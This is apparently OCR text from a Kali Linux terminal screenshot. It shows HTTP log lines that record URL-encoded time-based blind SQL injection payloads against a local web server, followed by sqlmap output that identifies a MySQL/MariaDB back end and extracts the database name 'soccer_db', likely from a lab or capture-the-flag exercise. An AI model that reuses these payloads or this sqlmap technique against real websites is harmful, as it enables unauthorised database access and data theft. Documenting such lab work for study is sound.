 root@juba-kali: /home/juba
File Actions Edit View Help
127.0.0.1 - - [28/Apr/2023 16:21:48] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C8%2C1%29%29%3E99%2C0%2C4%29%29%
29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:21:53] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C8%2C1%29%29%21%3D100%2C0%2C4%29
%29%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:21:54] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E96%2C0%2C4%29%29%
29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:21:58] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E112%2C0%2C4%29%29
%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:21:59] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E104%2C0%2C4%29%29
%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:00] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E100%2C0%2C4%29%29
%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:01] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E98%2C0%2C4%29%29%
29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:02] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%3E97%2C0%2C4%29%29%
29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:07] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C9%2C1%29%29%21%3D98%2C0%2C4%29%
29%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:08] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C10%2C1%29%29%3E96%2C0%2C4%29%29
%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:09] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C10%2C1%29%29%3E48%2C0%2C4%29%29
%29%29%29kCbD%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:22:09] "GET /?id=1%20AND%20%28SELECT%206814%20FROM%20%28SELECT%28SLEEP%284-%28IF%28ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0×20%29%29%2C10%2C1%29%29%3E1%2C0%2C4%29%29%
29%29%29kCbD%29 HTTP/1.1" 200 -
KALI
PURPLE
[16:19:21] [INFO] the back-end DBMS is MySQL
[16:19:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:19:22] [INFO] fetching current database
[16:19:22] [INFO] retrieved:
[16:19:34] [INFO] adjusting time delay to 3 seconds due to good response times
soccer_
[16:21:32] [ERROR] invalid character detected. retrying..
[16:21:32] [WARNING] increasing time delay to 4 seconds
db
current database: 'soccer_db'
[16:22:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 16:22:10 /2023-04-28/
┌──(root㉿juba-kali)-[/home/juba]
└─#
┌──(root㉿juba-kali)-[/home/juba]
└─#
┌──(root㉿juba-kali)-[/home/juba]
└─#